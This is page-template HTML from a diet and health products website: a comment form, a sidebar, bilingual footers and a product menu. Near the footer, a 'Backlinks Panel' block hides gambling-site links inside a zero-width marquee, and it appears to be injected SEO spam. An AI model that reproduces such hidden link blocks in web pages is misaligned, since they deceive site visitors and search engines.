<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3719' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="78c4287088" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="116"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://dogspotted.com/">casibom</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://www.contadinotrattoria.com/">casibom</a> |     <a href="https://draligiatoledo.com.br/">vaycasino</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
